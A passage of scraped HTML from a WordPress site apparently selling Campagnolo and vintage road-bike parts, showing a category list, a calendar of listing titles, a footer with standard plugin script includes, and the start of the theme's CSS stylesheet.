	<li class="cat-item cat-item-616"><a href="https://bicyclecampagnolorecord.com/category/peloso/" >peloso</a>
</li>
	<li class="cat-item cat-item-2774"><a href="https://bicyclecampagnolorecord.com/category/perfekter/" >perfekter</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://bicyclecampagnolorecord.com/category/pics/" >pics</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://bicyclecampagnolorecord.com/category/pinarello/" >pinarello</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://bicyclecampagnolorecord.com/category/pista/" >pista</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://bicyclecampagnolorecord.com/category/pogliaghi/" >pogliaghi</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://bicyclecampagnolorecord.com/category/preserved/" >preserved</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://bicyclecampagnolorecord.com/category/presto/" >presto</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://bicyclecampagnolorecord.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://bicyclecampagnolorecord.com/category/pristine/" >pristine</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://bicyclecampagnolorecord.com/category/project/" >project</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://bicyclecampagnolorecord.com/category/puch/" >puch</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://bicyclecampagnolorecord.com/category/racing/" >racing</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://bicyclecampagnolorecord.com/category/raleigh/" >raleigh</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://bicyclecampagnolorecord.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://bicyclecampagnolorecord.com/category/rauler/" >rauler</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://bicyclecampagnolorecord.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://bicyclecampagnolorecord.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-2904"><a href="https://bicyclecampagnolorecord.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://bicyclecampagnolorecord.com/category/removable/" >removable</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://bicyclecampagnolorecord.com/category/rennrad/" >rennrad</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://bicyclecampagnolorecord.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://bicyclecampagnolorecord.com/category/restoratrion/" >restoratrion</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://bicyclecampagnolorecord.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://bicyclecampagnolorecord.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-430"><a href="https://bicyclecampagnolorecord.com/category/revolution/" >revolution</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://bicyclecampagnolorecord.com/category/ride/" >ride</a>
</li>
	<li class="cat-item cat-item-2906"><a href="https://bicyclecampagnolorecord.com/category/ridetoeateattoride/" >ridetoeateattoride</a>
</li>
	<li class="cat-item cat-item-1218"><a href="https://bicyclecampagnolorecord.com/category/riding/" >riding</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://bicyclecampagnolorecord.com/category/ridley/" >ridley</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://bicyclecampagnolorecord.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://bicyclecampagnolorecord.com/category/rigi/" >rigi</a>
</li>
	<li class="cat-item cat-item-3250"><a href="https://bicyclecampagnolorecord.com/category/rigida/" >rigida</a>
</li>
	<li class="cat-item cat-item-3199"><a href="https://bicyclecampagnolorecord.com/category/rino/" >rino</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://bicyclecampagnolorecord.com/category/rivendell/" >rivendell</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://bicyclecampagnolorecord.com/category/road/" >road</a>
</li>
	<li class="cat-item cat-item-1033"><a href="https://bicyclecampagnolorecord.com/category/rocket/" >rocket</a>
</li>
	<li class="cat-item cat-item-3437"><a href="https://bicyclecampagnolorecord.com/category/rocky/" >rocky</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://bicyclecampagnolorecord.com/category/roller/" >roller</a>
</li>
	<li class="cat-item cat-item-2237"><a href="https://bicyclecampagnolorecord.com/category/ronchin/" >ronchin</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://bicyclecampagnolorecord.com/category/ronde/" >ronde</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://bicyclecampagnolorecord.com/category/rosa/" >rosa</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://bicyclecampagnolorecord.com/category/rossin/" >rossin</a>
</li>
	<li class="cat-item cat-item-2159"><a href="https://bicyclecampagnolorecord.com/category/rusted/" >rusted</a>
</li>
	<li class="cat-item cat-item-1006"><a href="https://bicyclecampagnolorecord.com/category/rx-1/" >rx-1</a>
</li>
	<li class="cat-item cat-item-3355"><a href="https://bicyclecampagnolorecord.com/category/rysel/" >rysel</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://bicyclecampagnolorecord.com/category/s-works/" >s-works</a>
</li>
	<li class="cat-item cat-item-2874"><a href="https://bicyclecampagnolorecord.com/category/sancineto/" >sancineto</a>
</li>
	<li class="cat-item cat-item-3215"><a href="https://bicyclecampagnolorecord.com/category/sang/" >sang</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://bicyclecampagnolorecord.com/category/sannino/" >sannino</a>
</li>
	<li class="cat-item cat-item-619"><a href="https://bicyclecampagnolorecord.com/category/sante/" >sante</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://bicyclecampagnolorecord.com/category/sarto/" >sarto</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://bicyclecampagnolorecord.com/category/scapin/" >scapin</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://bicyclecampagnolorecord.com/category/schwinn/" >schwinn</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://bicyclecampagnolorecord.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://bicyclecampagnolorecord.com/category/sebasti/" >sebasti</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://bicyclecampagnolorecord.com/category/serotta/" >serotta</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://bicyclecampagnolorecord.com/category/shake/" >shake</a>
</li>
	<li class="cat-item cat-item-2321"><a href="https://bicyclecampagnolorecord.com/category/shakeup/" >shakeup</a>
</li>
	<li class="cat-item cat-item-2834"><a href="https://bicyclecampagnolorecord.com/category/shifter/" >shifter</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://bicyclecampagnolorecord.com/category/shimano/" >shimano</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://bicyclecampagnolorecord.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://bicyclecampagnolorecord.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2495"><a href="https://bicyclecampagnolorecord.com/category/signes/" >signes</a>
</li>
	<li class="cat-item cat-item-1845"><a href="https://bicyclecampagnolorecord.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://bicyclecampagnolorecord.com/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-1340"><a href="https://bicyclecampagnolorecord.com/category/slc01/" >slc01</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://bicyclecampagnolorecord.com/category/smoke/" >smoke</a>
</li>
	<li class="cat-item cat-item-2712"><a href="https://bicyclecampagnolorecord.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://bicyclecampagnolorecord.com/category/somec/" >somec</a>
</li>
	<li class="cat-item cat-item-357"><a href="https://bicyclecampagnolorecord.com/category/specialized/" >specialized</a>
</li>
	<li class="cat-item cat-item-234 current-cat"><a href="https://bicyclecampagnolorecord.com/category/specs/" >specs</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://bicyclecampagnolorecord.com/category/spectrum/" >spectrum</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://bicyclecampagnolorecord.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://bicyclecampagnolorecord.com/category/speedvagen/" >speedvagen</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://bicyclecampagnolorecord.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://bicyclecampagnolorecord.com/category/sram/" >sram</a>
</li>
	<li class="cat-item cat-item-1579"><a href="https://bicyclecampagnolorecord.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-3053"><a href="https://bicyclecampagnolorecord.com/category/stages/" >stages</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://bicyclecampagnolorecord.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-3174"><a href="https://bicyclecampagnolorecord.com/category/stelbel/" >stelbel</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://bicyclecampagnolorecord.com/category/sting/" >sting</a>
</li>
	<li class="cat-item cat-item-1304"><a href="https://bicyclecampagnolorecord.com/category/stinner/" >stinner</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://bicyclecampagnolorecord.com/category/stopped/" >stopped</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://bicyclecampagnolorecord.com/category/storck/" >storck</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://bicyclecampagnolorecord.com/category/stradalli/" >stradalli</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://bicyclecampagnolorecord.com/category/strela/" >strela</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://bicyclecampagnolorecord.com/category/stuck/" >stuck</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://bicyclecampagnolorecord.com/category/stunt/" >stunt</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://bicyclecampagnolorecord.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://bicyclecampagnolorecord.com/category/suzzi/" >suzzi</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://bicyclecampagnolorecord.com/category/swishti/" >swishti</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://bicyclecampagnolorecord.com/category/switched/" >switched</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://bicyclecampagnolorecord.com/category/tadej/" >tadej</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://bicyclecampagnolorecord.com/category/takeoff/" >takeoff</a>
</li>
	<li class="cat-item cat-item-2262"><a href="https://bicyclecampagnolorecord.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-699"><a href="https://bicyclecampagnolorecord.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://bicyclecampagnolorecord.com/category/teammachine/" >teammachine</a>
</li>
	<li class="cat-item cat-item-2786"><a href="https://bicyclecampagnolorecord.com/category/teledyne/" >teledyne</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://bicyclecampagnolorecord.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://bicyclecampagnolorecord.com/category/timemachine/" >timemachine</a>
</li>
	<li class="cat-item cat-item-2434"><a href="https://bicyclecampagnolorecord.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://bicyclecampagnolorecord.com/category/tommasini/" >tommasini</a>
</li>
	<li class="cat-item cat-item-1335"><a href="https://bicyclecampagnolorecord.com/category/torelli/" >torelli</a>
</li>
	<li class="cat-item cat-item-1834"><a href="https://bicyclecampagnolorecord.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-2411"><a href="https://bicyclecampagnolorecord.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2002"><a href="https://bicyclecampagnolorecord.com/category/track/" >track</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://bicyclecampagnolorecord.com/category/trek/" >trek</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://bicyclecampagnolorecord.com/category/tribute/" >tribute</a>
</li>
	<li class="cat-item cat-item-1873"><a href="https://bicyclecampagnolorecord.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://bicyclecampagnolorecord.com/category/trocas/" >trocas</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://bicyclecampagnolorecord.com/category/twelveseries/" >twelveseries</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://bicyclecampagnolorecord.com/category/typical/" >typical</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://bicyclecampagnolorecord.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://bicyclecampagnolorecord.com/category/ultra-rare/" >ultra-rare</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://bicyclecampagnolorecord.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://bicyclecampagnolorecord.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://bicyclecampagnolorecord.com/category/unidentified/" >unidentified</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://bicyclecampagnolorecord.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://bicyclecampagnolorecord.com/category/unser/" >unser</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://bicyclecampagnolorecord.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://bicyclecampagnolorecord.com/category/velo/" >vélo</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://bicyclecampagnolorecord.com/category/velocity/" >velocity</a>
</li>
	<li class="cat-item cat-item-1369"><a href="https://bicyclecampagnolorecord.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://bicyclecampagnolorecord.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://bicyclecampagnolorecord.com/category/vetta/" >vetta</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://bicyclecampagnolorecord.com/category/victory/" >victory</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://bicyclecampagnolorecord.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://bicyclecampagnolorecord.com/category/villa/" >villa</a>
</li>
	<li class="cat-item cat-item-368"><a href="https://bicyclecampagnolorecord.com/category/vincini/" >vincini</a>
</li>
	<li class="cat-item cat-item-777"><a href="https://bicyclecampagnolorecord.com/category/viner/" >viner</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://bicyclecampagnolorecord.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://bicyclecampagnolorecord.com/category/vintagetommasini/" >vintagetommasini</a>
</li>
	<li class="cat-item cat-item-1097"><a href="https://bicyclecampagnolorecord.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-3077"><a href="https://bicyclecampagnolorecord.com/category/visma/" >visma</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://bicyclecampagnolorecord.com/category/vitus/" >vitus</a>
</li>
	<li class="cat-item cat-item-1638"><a href="https://bicyclecampagnolorecord.com/category/vlasov/" >vlasov</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://bicyclecampagnolorecord.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-2858"><a href="https://bicyclecampagnolorecord.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-786"><a href="https://bicyclecampagnolorecord.com/category/wheelset/" >wheelset</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://bicyclecampagnolorecord.com/category/wilier/" >wilier</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://bicyclecampagnolorecord.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://bicyclecampagnolorecord.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://bicyclecampagnolorecord.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3239"><a href="https://bicyclecampagnolorecord.com/category/worldtour/" >worldtour</a>
</li>
	<li class="cat-item cat-item-2358"><a href="https://bicyclecampagnolorecord.com/category/xlnt/" >xlnt</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://bicyclecampagnolorecord.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://bicyclecampagnolorecord.com/category/youngtimer/" >youngtimer</a>
</li>
	<li class="cat-item cat-item-2471"><a href="https://bicyclecampagnolorecord.com/category/zipp/" >zipp</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://bicyclecampagnolorecord.com/category/zoni/" >zoni</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title"><span>Timetable</span></h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://bicyclecampagnolorecord.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://bicyclecampagnolorecord.com/2026/01/01/" title="Campagnolo 12 speed Super Record EPS Ergopower Control Levers Rim Brake NEW
HQ944 Campagnolo Super Record Rear Derailleur High-End Road Cycling Component">1</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/02/" title="Campagnolo Record High Flange 40H Road Bike Front Hub 100mm QR Vintage Cycling
1986 De Rosa Professional SLX Asso rims Campagnolo C-record Delta Brakes 52cm">2</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/03/" title="Campagnolo Record Strada Superleggeri SL Road Bike Pedals 9/16 Steel Spindle">3</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/04/" title="Campagnolo Super Record Cassette 11-29t 12 Speed Road Bike 266g
Vintage Campagnolo Record Crankset 172.5mm Square Taper Road Double Strada 9/16">4</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2026/01/05/" title="Vintage 1983 Campagnolo 50th Anniversary 170mm Crankset Gold Plated No. 6390
Campagnolo Record Triple VGC 172.5 Crankset">5</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/06/" title="Vintage Campagnolo Record Bottom Bracket 68-SS English 1.370 x 24 114.5
Campagnolo GHIBLI NOS Record 11s Carbon Disc Wheel TT Tubular Road">6</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/07/" title="CAMPAGNOLO RECORD HUBS SET 32H 9/12s 32 holes excellent condition VGC
Campagnolo Super Record Wireless 12-Speed Hydraulic Disc Brake Lever &amp; Caliper">7</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/08/" title="Vintage 1967-70 LEGNANO 56cm Olimpiade Record Specialissima Italian Race Bike
Record Direct Mount Caliper Brake Rear Reach 40-50mm Black OPEN BOX BR19-DMRSS">8</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/09/" title="Campagnolo Super Record 12 Speed Disc Electronic Groupset
Vintage Campagnolo Record Brake Shoes Holders Set of 4 BREV Italy Nuovo Super">9</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/10/" title="SwishTi Road Cycle Oversized Pulley Titanium Cage for Campy/Campagnolo Black
Vintage Campagnolo Record 180mm Crankset 5-Bolt 144 BCD Square Taper Road Bike">10</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/11/" title="Vintage Italian Ghisallo Road Bike Full Restoration Campagnolo
Vintage Trek 660 Road Bike Campagnolo Nuovo Record Campy 10 speed">11</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2026/01/12/" title="Demo TIME Alpe d&#8217;Huez Disc, Campagnolo Super Record WRL, Climbing Road Bike, S
1981 Bianchi Super Corsa With Full Campagnolo Super Record Gruppo">12</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/13/" title="Super Record Wireless Front Derailleur 12-Speed Braze-On FD23-SR12WRL
Vintage Campagnolo Super Record Rear Derailleur PAT. 11 Short Cage Road Italy">13</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/14/" title="Campagnolo Super Record 12-Speed Hydraulic Disc Brake/Shift Levers Carbon
NOS Vintage 1980s Campagnolo Super Record band-on gear shifters">14</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/15/" title="Rare Vintage De Rosa 35 Anniversary Road Bike Columbus Slx Campagnolo Collectors">15</a></td><td>16</td><td><a href="https://bicyclecampagnolorecord.com/2026/01/17/" title="Campagnolo pro-fit Pedals and Cleats, Record Titanium, Chorus
CAMPAGNOLO RECORD 1020 STEEL REAR DERAILLEUR VINTAGE ROAD BIKE BICYCLE 60s 1st">17</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/18/" title="Vintage Campagnolo Record Crankset 170mm 144 BCD Square Taper 8 Crank Strada
Chesini Vintage Chromoly Road Bike Campagnolo Record 2&#215;7 Speed Size 530 Unused">18</a></td>
	</tr>
	<tr>
		<td><a href="https://bicyclecampagnolorecord.com/2026/01/19/" title="Rocky Mountain 1980s Road Bike Made In Canada, Campagnolo record Columbus Frame
Vintage Campagnolo GC C-Record Aero SEATPOST 27.2mm 205mm Road bike (AH)">19</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/20/" title="Campagnolo Record 12 Speed Mechanical Rim Brake Road Groupset
Vintage Campagnolo Record TRIPLE Crankset 175mm 135 BCD Square Taper Silver 90s">20</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/21/" title="Campagnolo Record Seatpost 31.6mm Carbon Road Bike Seat Post Lightweight Italy">21</a></td><td><a href="https://bicyclecampagnolorecord.com/2026/01/22/" title="Campagnolo Record Carbon Crankset 53/39T 10 Speed 172.5mm">22</a></td><td id="today"><a href="https://bicyclecampagnolorecord.com/2026/01/23/" title="1979 Masi Gran Criterium 62 Campagnolo Record Joe Bell Repaint Vintage Road Bike">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title"><span>Recent Search</span></h1><ul><li><a href="https://bicyclecampagnolorecord.com/2020/05/scapin-airone-columbus-campagnolo-super-c-record-3ttt-mavic-56-cm-1982/" title="scapin airone campagnolo 1982">scapin airone campagnolo 1982</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/11/nos-vintage-campagnolo-c-record-syncro-2-6-speed-shifters-free-usa-shipping/" title="Манетки campagnolo c record syncro I">Манетки campagnolo c record syncro I</a></li><li><a href="https://bicyclecampagnolorecord.com/2021/09/1965-schwinn-paramount-frameset-25-inch-campagnolo-record-parts-vintage-bicycle/" title="schwinn paramount campagnolo decal">schwinn paramount campagnolo decal</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/03/paratella-campagnolo-nuovo-record-steel-lugs-lugged-italian-vintage-old-road/" title="haden 1938 bicycle frame lug varieties">haden 1938 bicycle frame lug varieties</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/11/berma-professional-campagnolo-super-record-italian-steel-bike-vintage-eroica-3t/" title="wingae4">wingae4</a></li><li><a href="https://bicyclecampagnolorecord.com/2020/10/colnago-bititan-campagnolo-record-8s-mavic-cosmic-italy-steel-vintage-bike-decor/" title="bicyclecampagnolorecord">bicyclecampagnolorecord</a></li><li><a href="https://bicyclecampagnolorecord.com/2020/09/1960-bianchi-sebino-vintage-condorino-bicycle-55cm-immaculate-campagnolo-record/" title="卤味">卤味</a></li><li><a href="https://bicyclecampagnolorecord.com/2021/02/brand-new-derosa-sk-pininfarina-disc-road-bike-with-campagnolo-super-record-eps-12-2/" title="DEROSA SK pininfarina DISK">DEROSA SK pininfarina DISK</a></li><li><a href="https://bicyclecampagnolorecord.com/2022/02/de-rosa-titanio-1995-road-bike-campagnolo-super-record-11-group-hyperon-wheels-3/" title="bititanio">bititanio</a></li><li><a href="https://bicyclecampagnolorecord.com/2024/07/1986-serotta-colorado-ii-road-bike-54cm-small-campagnolo-record-usa-madeshipper/" title="murray serotta bike track">murray serotta bike track</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title"><span>Pages</span></h1>		<ul>
			<li class="page_item page-item-8"><a href="https://bicyclecampagnolorecord.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-9"><a href="https://bicyclecampagnolorecord.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-10"><a href="https://bicyclecampagnolorecord.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->
	

	</div><!-- #content -->
    
	<div id="footer-area">
			<div class="footer-inner">
          <div class="container">
			
	          </div>
		</div>


	<footer id="colophon" class="site-footer" role="contentinfo">
       <div class="container">
		<div class="site-info  col-sm-12 col-md-6">
              				&copy; 2026 Bicycle Campagnolo Record. All rights reserved.
                
		</div><!-- .site-info -->
		<div class="site-credit col-sm-12 col-md-6">
			 <a href="https://modernwpthemes.com/" target="_blank">Theme by Modern WP Themes</a>
		</div><!--.site-credit-->
       </div> 
	</footer><!-- #colophon -->
</div><!-- #page -->

	<p id="back-top" style="display: block;"><a href="#top"></a></p>

<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/bicyclecampagnolorecord.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///bicyclecampagnolorecord.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://bicyclecampagnolorecord.com/wp-content/themes/default/style.css?ver=4.1.1
body_size: 9982
content:
/*
Theme Name: My Passion
Theme URI: https://modernwpthemes.com/themes/my-passion/
Author: Modern WP Themes
Author URI: https://modernwpthemes.com
Description: My Passion is a simple and clean responsive WordPress theme. Developed using Bootstrap 3 that makes it mobile and tablets friendly. It has dozens of Theme Options to change theme layout, change theme primary color, social-links, featured slider settings and much more. My Passion is a free WordPress theme with premium functionality and design.
Version: 1.2
License: GNU General Public License v3.0
License URI: license.txt
Text Domain: modernwpthemes
Tags: responsive-layout, left-sidebar, right-sidebar, custom-background, custom-colors, featured-images, full-width-template, post-formats, theme-options, threaded-comments

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
1.0 - Reset
2.0 - Typography
3.0 - Elements
4.0 - Forms
5.0 - Navigation
	5.1 - Links
	5.2 - Menus
6.0 - Accessibility
7.0 - Alignments
8.0 - Clearings
9.0 - Widgets
10.0 - Content
	10.1 - Posts and pages
	10.2 - Asides
	10.3 - Comments
11.0 - Infinite scroll
12.0 - Media
13.0 - Theme Options
14.0 - Media Query
--------------------------------------------------------------*/

/*--------------------------------------------------------------
1.0 - Reset
--------------------------------------------------------------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
body {
	font-family: 'Oswald', sans-serif;
	font-size: 1em;
	font-weight:300;
	line-height: 1.5;
	color: #333333;
	}
article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight:300;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a{
	-webkit-transition: all 0.25s;
	   -moz-transition: all 0.25s;
			transition: all 0.25s;	
}
a:focus {
	outline: none;
}
a:hover,
a:active {
	outline: 0;
	text-decoration:none;
}
a img {
	border: 0;
}

/*--------------------------------------------------------------
2.0 Typography
--------------------------------------------------------------*/
button,
input,
select,
textarea {
	color: #404040;
	font-size: 16px;
	line-height: 1.5;
}
h1, h2, h3, h4, h5, h6 {
	margin: 1.25em 0 .5em;
	color: #333333;
	font-weight:300;
	line-height: 1.2em;
	}
h1,
.h1 {
  font-size: 32px;
}

h2,
.h2 {
  font-size: 28px;
}

h3,
.h3 {
  font-size: 24px;
}

h4,
.h4 {
  font-size: 18px;
}

h5,
.h5 {
  font-size: 16px;
}

h6,
.h6 {
  font-size: 14px;
}
p {
	margin-bottom: 1.5em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	padding: 10px;
	border-left: 5px solid #e91b23;
}
address {
	margin: 0 0 1.5em;
}
pre {
	background: url(images/pre.png) repeat top;
	font-family: 'Oswald', sans-serif;
